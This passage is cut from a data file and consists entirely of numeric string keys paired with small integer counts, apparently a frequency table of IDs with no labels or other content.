14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":7,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":4,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":13,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":4,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":5,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":6,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":2,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":6,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":3,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":3,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"6808